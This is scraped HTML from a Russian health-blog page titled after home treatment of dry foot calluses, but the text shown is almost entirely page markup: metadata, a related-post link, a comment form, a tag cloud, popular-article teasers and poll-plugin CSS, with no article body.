Мозоли на ногах: лечение в домашних условиях"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-12-23"><meta itemprop="dateModified" content="2019-12-23"> <a itemprop="url" href="https://mariya-timohina.ru/vse-stati/bespokoit-suhaya-mozol-na-podoshve-stopy-kak-vylechit-mozoli-na-nogah-lechenie-v-domashnih-usloviyah.html" style="display:none">Беспокоит сухая мозоль на подошве стопы: как вылечить? Мозоли на ногах: лечение в домашних условиях</a> <a itemprop="mainEntityOfPage" href="https://mariya-timohina.ru/vse-stati/bespokoit-suhaya-mozol-na-podoshve-stopy-kak-vylechit-mozoli-na-nogah-lechenie-v-domashnih-usloviyah.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://mariya-timohina.ru/wp-content/cache/thumb/cc/ab9a9888c6f4dcc_320x200.jpg" alt="Беспокоит сухая мозоль на подошве стопы: как вылечить? Мозоли на ногах: лечение в домашних условиях"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/cache/thumb/cc/ab9a9888c6f4dcc_320x200.jpg" alt="Беспокоит сухая мозоль на подошве стопы: как вылечить? Мозоли на ногах: лечение в домашних условиях"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="mariya-timohina.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" alt="mariya-timohina.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" alt="mariya-timohina.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://mariya-timohina.ru/tag/youtube">Youtube</a> <a href="https://mariya-timohina.ru/tag/pitanie">Питание</a></div><p></p><div class='yarpp-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://mariya-timohina.ru/wp-content/cache/thumb/ad/98cda7776cf2bad_205x198.jpg" width="205" height="198" alt="Если произошла отслойка плаценты. Отслойка плаценты на ранних сроках беременности: причины, последствия, и есть ли шанс сохранить малыша" class="aligncenter"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/cache/thumb/ad/98cda7776cf2bad_205x198.jpg" width="205" height="198" alt="Если произошла отслойка плаценты. Отслойка плаценты на ранних сроках беременности: причины, последствия, и есть ли шанс сохранить малыша" class="lazyload aligncenter"></div> <a href="https://mariya-timohina.ru/vse-stati/esli-proizoshla-otslojka-platsenty-otslojka-platsenty-na-rannih-srokah-beremennosti-prichiny-posledstviya-i-est-li-shans-sohranit-malysha.html">Если произошла отслойка плаценты. Отслойка плаценты на ранних сроках беременности: причины, последствия, и есть ли шанс сохранить малыша</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://mariya-timohina.ru/wp-admin/admin-ajax.php';
    	var cat = '17';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div><h3 id="wc-comment-header"> Оставить комментарий</h3><div id="wpcomm" class="wpdiscuz_unauth wpd-default"><div class="wpdiscuz-form-top-bar"><div class="wpdiscuz-ftb-left"><div id="wc_show_hide_loggedin_username"></div></div><div class="wpd-clear"></div></div><div class="wc_social_plugin_wrapper"></div><div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' ><div class="wpdiscuz-comment-message" style="display: block;"></div><form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data"><div class="wc-field-comment"><div class="wpdiscuz-item wc-field-textarea" ><div class="wpdiscuz-textarea-wrap "><div class="wc-field-avatararea"> <noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' /></noscript><img alt='avatar' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2040%2040%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-40 photo avatar-default' height='40' width='40' /></div><textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea></div></div><div class="clearfix"></div></div><div class="wc-form-footer"  style="display: none;"><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title=""></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"></div></div><div class="wpd-form-col-right"><div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper"><div class="wc-bin-captcha"> <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам</div></div><div class="wc-field-submit"> <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий"></div></div><div class="clearfix"></div></div></div><div class="clearfix"></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"></form></div><div id = "wpdiscuz_hidden_secondary_form" style = "display: none;"><div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' ><div class="wpdiscuz-comment-message" style="display: block;"></div><div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data"><div class="wc-field-comment"><div class="wpdiscuz-item wc-field-textarea" ><div class="wpdiscuz-textarea-wrap "><div class="wc-field-avatararea"> <noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript><img alt='avatar' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2048%2048%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-48 photo avatar-default' height='48' width='48' /></div><textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea></div></div><div class="clearfix"></div></div><div class="wc-form-footer"  style="display: none;"><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title=""></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"></div></div><div class="wpd-form-col-right"><div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper"><div class="wc-bin-captcha"> <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам</div></div><div class="wc-field-submit"> <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий"></div></div><div class="clearfix"></div></div></div><div class="clearfix"></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"></form></div></div><div class="wpdiscuz-front-actions"><div class="wpdiscuz-sbs-wrap"> <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписаться &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span></div><div class="clearfix"></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://mariya-timohina.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомление о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новые последующие комментарии</option><option value="all_comment" >новые ответы на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="f0d15974df" /><input type="hidden" name="_wp_http_referer" value="/vse-stati/bespokoit-suhaya-mozol-na-podoshve-stopy-kak-vylechit-mozoli-na-nogah-lechenie-v-domashnih-usloviyah.html" /> <input type="hidden" value="6615" name="wpdiscuzSubscriptionPostId" /></form><div class="wpdiscuz_clear"></div></div><div id="wcThreadWrapper" class="wc-thread-wrapper"><div class="wpdiscuz-comment-pagination"></div></div><div class="wpdiscuz_clear"></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://mariya-timohina.ru/tag/facebook" class="tag-cloud-link tag-link-111 tag-link-position-1" style="font-size: 8.1238938053097pt;" aria-label="Facebook (101 элемент)">Facebook</a> <a href="https://mariya-timohina.ru/tag/xx-vek" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 9.3628318584071pt;" aria-label="Xx век (128 элементов)">Xx век</a> <a href="https://mariya-timohina.ru/tag/youtube" class="tag-cloud-link tag-link-27 tag-link-position-3" style="font-size: 22pt;" aria-label="Youtube (1&nbsp;340 элементов)">Youtube</a> <a href="https://mariya-timohina.ru/tag/avto" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 18.159292035398pt;" aria-label="Авто (666 элементов)">Авто</a> <a href="https://mariya-timohina.ru/tag/beremennost" class="tag-cloud-link tag-link-57 tag-link-position-5" style="font-size: 9.4867256637168pt;" aria-label="Беременность (131 элемент)">Беременность</a> <a href="https://mariya-timohina.ru/tag/bol" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 21.504424778761pt;" aria-label="Боль (1&nbsp;236 элементов)">Боль</a> <a href="https://mariya-timohina.ru/tag/vozrast" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 10.849557522124pt;" aria-label="Возраст (168 элементов)">Возраст</a> <a href="https://mariya-timohina.ru/tag/volosy" class="tag-cloud-link tag-link-119 tag-link-position-8" style="font-size: 8.9911504424779pt;" aria-label="Волосы (120 элементов)">Волосы</a> <a href="https://mariya-timohina.ru/tag/vopros" class="tag-cloud-link tag-link-62 tag-link-position-9" style="font-size: 13.079646017699pt;" aria-label="Вопрос (258 элементов)">Вопрос</a> <a href="https://mariya-timohina.ru/tag/vospitanie" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 8.3716814159292pt;" aria-label="Воспитание (105 элементов)">Воспитание</a> <a href="https://mariya-timohina.ru/tag/deti" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 17.16814159292pt;" aria-label="Дети (548 элементов)">Дети</a> <a href="https://mariya-timohina.ru/tag/zhenshhiny" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 12.83185840708pt;" aria-label="Женщины (245 элементов)">Женщины</a> <a href="https://mariya-timohina.ru/tag/zhizn" class="tag-cloud-link tag-link-48 tag-link-position-13" style="font-size: 14.938053097345pt;" aria-label="Жизнь (361 элемент)">Жизнь</a> <a href="https://mariya-timohina.ru/tag/zakon" class="tag-cloud-link tag-link-95 tag-link-position-14" style="font-size: 12.46017699115pt;" aria-label="Закон (227 элементов)">Закон</a> <a href="https://mariya-timohina.ru/tag/zdorove" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8.8672566371681pt;" aria-label="Здоровье (117 элементов)">Здоровье</a> <a href="https://mariya-timohina.ru/tag/zemlya" class="tag-cloud-link tag-link-58 tag-link-position-16" style="font-size: 8.7433628318584pt;" aria-label="Земля (115 элементов)">Земля</a> <a href="https://mariya-timohina.ru/tag/igry" class="tag-cloud-link tag-link-50 tag-link-position-17" style="font-size: 8.6194690265487pt;" aria-label="Игры (111 элементов)">Игры</a> <a href="https://mariya-timohina.ru/tag/idei" class="tag-cloud-link tag-link-40 tag-link-position-18" style="font-size: 9.6106194690265pt;" aria-label="Идеи (135 элементов)">Идеи</a> <a href="https://mariya-timohina.ru/tag/internet" class="tag-cloud-link tag-link-18 tag-link-position-19" style="font-size: 11.469026548673pt;" aria-label="Интернет (188 элементов)">Интернет</a> <a href="https://mariya-timohina.ru/tag/iskusstvo" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 8.3716814159292pt;" aria-label="Искусство (107 элементов)">Искусство</a> <a href="https://mariya-timohina.ru/tag/istoriya" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 15.185840707965pt;" aria-label="История (377 элементов)">История</a> <a href="https://mariya-timohina.ru/tag/lyubov" class="tag-cloud-link tag-link-21 tag-link-position-22" style="font-size: 14.442477876106pt;" aria-label="Любовь (331 элемент)">Любовь</a> <a href="https://mariya-timohina.ru/tag/moskva" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 12.58407079646pt;" aria-label="Москва (233 элемента)">Москва</a> <a href="https://mariya-timohina.ru/tag/muzhchiny" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 11.097345132743pt;" aria-label="Мужчины (176 элементов)">Мужчины</a> <a href="https://mariya-timohina.ru/tag/muzyka" class="tag-cloud-link tag-link-33 tag-link-position-25" style="font-size: 13.327433628319pt;" aria-label="Музыка (267 элементов)">Музыка</a> <a href="https://mariya-timohina.ru/tag/otnosheniya" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 8.7433628318584pt;" aria-label="Отношения (115 элементов)">Отношения</a> <a href="https://mariya-timohina.ru/tag/peterburg" class="tag-cloud-link tag-link-94 tag-link-position-27" style="font-size: 14.938053097345pt;" aria-label="Петербург (359 элементов)">Петербург</a> <a href="https://mariya-timohina.ru/tag/pochemu" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 18.902654867257pt;" aria-label="Почему (765 элементов)">Почему</a> <a href="https://mariya-timohina.ru/tag/problemy" class="tag-cloud-link tag-link-106 tag-link-position-29" style="font-size: 9.4867256637168pt;" aria-label="Проблемы (131 элемент)">Проблемы</a> <a href="https://mariya-timohina.ru/tag/rabota" class="tag-cloud-link tag-link-41 tag-link-position-30" style="font-size: 16.300884955752pt;" aria-label="Работа (472 элемента)">Работа</a> <a href="https://mariya-timohina.ru/tag/razum" class="tag-cloud-link tag-link-69 tag-link-position-31" style="font-size: 11.345132743363pt;" aria-label="Разум (186 элементов)">Разум</a> <a href="https://mariya-timohina.ru/tag/rossiya" class="tag-cloud-link tag-link-79 tag-link-position-32" style="font-size: 12.212389380531pt;" aria-label="Россия (220 элементов)">Россия</a> <a href="https://mariya-timohina.ru/tag/semya" class="tag-cloud-link tag-link-51 tag-link-position-33" style="font-size: 11.221238938053pt;" aria-label="Семья (181 элемент)">Семья</a> <a href="https://mariya-timohina.ru/tag/smert" class="tag-cloud-link tag-link-118 tag-link-position-34" style="font-size: 9.7345132743363pt;" aria-label="Смерть (136 элементов)">Смерть</a> <a href="https://mariya-timohina.ru/tag/sovety" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 12.83185840708pt;" aria-label="Советы (243 элемента)">Советы</a> <a href="https://mariya-timohina.ru/tag/son" class="tag-cloud-link tag-link-28 tag-link-position-36" style="font-size: 10.353982300885pt;" aria-label="Сон (153 элемента)">Сон</a> <a href="https://mariya-timohina.ru/tag/stil" class="tag-cloud-link tag-link-44 tag-link-position-37" style="font-size: 9.7345132743363pt;" aria-label="Стиль (137 элементов)">Стиль</a> <a href="https://mariya-timohina.ru/tag/stihi" class="tag-cloud-link tag-link-70 tag-link-position-38" style="font-size: 8pt;" aria-label="Стихи (99 элементов)">Стихи</a> <a href="https://mariya-timohina.ru/tag/schaste" class="tag-cloud-link tag-link-73 tag-link-position-39" style="font-size: 8.9911504424779pt;" aria-label="Счастье (118 элементов)">Счастье</a> <a href="https://mariya-timohina.ru/tag/tvorchestvo" class="tag-cloud-link tag-link-115 tag-link-position-40" style="font-size: 8.8672566371681pt;" aria-label="Творчество (116 элементов)">Творчество</a> <a href="https://mariya-timohina.ru/tag/teatr" class="tag-cloud-link tag-link-92 tag-link-position-41" style="font-size: 8.4955752212389pt;" aria-label="Театр (109 элементов)">Театр</a> <a href="https://mariya-timohina.ru/tag/tehnika" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 10.353982300885pt;" aria-label="Техника (154 элемента)">Техника</a> <a href="https://mariya-timohina.ru/tag/uspeh" class="tag-cloud-link tag-link-71 tag-link-position-43" style="font-size: 9.6106194690265pt;" aria-label="Успех (133 элемента)">Успех</a> <a href="https://mariya-timohina.ru/tag/chaj" class="tag-cloud-link tag-link-91 tag-link-position-44" style="font-size: 9.6106194690265pt;" aria-label="Чай (134 элемента)">Чай</a> <a href="https://mariya-timohina.ru/tag/chelovek" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 15.433628318584pt;" aria-label="Человек (396 элементов)">Человек</a></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://mariya-timohina.ru/wp-content/cache/thumb/40/e7bde2972db3540_300x180.jpg" width="300" height="180" alt="Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный повседневный макияж" class="section-posts__item-img"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/cache/thumb/40/e7bde2972db3540_300x180.jpg" width="300" height="180" alt="Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный повседневный макияж" class="lazyload section-posts__item-img"><div class="section-posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/kak-krasit-karandashom-glaza-dlya-nachinayushhih-podgotovka-k-makiyazhu-originalnyj-povsednevnyj-makiyazh.html">Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный повседневный макияж</a></div><div class="section-posts__item-text"> Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-21">21.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://mariya-timohina.ru/wp-content/cache/thumb/03/b91739ff9c5a503_300x180.jpg" width="300" height="180" alt="Аниме где гг обладает силой дьявола. Аниме где невероятно сильный гг пытается скрыть свою силу" class="section-posts__item-img"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/cache/thumb/03/b91739ff9c5a503_300x180.jpg" width="300" height="180" alt="Аниме где гг обладает силой дьявола. Аниме где невероятно сильный гг пытается скрыть свою силу" class="lazyload section-posts__item-img"><div class="section-posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/anime-gde-gg-obladaet-siloj-dyavola-anime-gde-neveroyatno-silnyj-gg-pytaetsya-skryt-svoyu-silu.html">Аниме где гг обладает силой дьявола. Аниме где невероятно сильный гг пытается скрыть свою силу</a></div><div class="section-posts__item-text"> Аниме где гг обладает силой дьявола. Аниме где невероятно сильный...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-14">14.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://mariya-timohina.ru/wp-content/cache/thumb/a8/8172ac97f8e5aa8_300x180.jpg" width="300" height="180" alt="В какие игры можно поиграть дома, в квартире вдвоем без компьютера с подругой? Во что поиграть дома одному (одной), без компьютера Что можно поиграть одному человеку" class="section-posts__item-img"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/cache/thumb/a8/8172ac97f8e5aa8_300x180.jpg" width="300" height="180" alt="В какие игры можно поиграть дома, в квартире вдвоем без компьютера с подругой? Во что поиграть дома одному (одной), без компьютера Что можно поиграть одному человеку" class="lazyload section-posts__item-img"><div class="section-posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/v-kakie-igry-mozhno-poigrat-doma-v-kvartire-vdvoem-bez-kompyutera-s-podrugoj-vo-chto-poigrat-doma-odnomu-odnoj-bez-kompyutera-chto-mozhno-poigrat-odnomu-cheloveku.html">В какие игры можно поиграть дома, в квартире вдвоем без компьютера с подругой? Во что поиграть дома одному (одной), без компьютера Что можно поиграть одному человеку</a></div><div class="section-posts__item-text"> В какие игры можно поиграть дома, в квартире вдвоем без...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-24">24.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img class="size-medium wp-image-505 aligncenter" src="http://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg" alt="" width="300" height="197" /></noscript><img class="lazyload size-medium wp-image-505 aligncenter" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20197%22%3E%3C/svg%3E' data-src="http://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg" alt="" width="300" height="197" /></p><p>«Лучше делать новости, чем рассказывать о них»  <i>Автор проекта &#8212; Александра Столярова</i></p></div></div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode"> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover 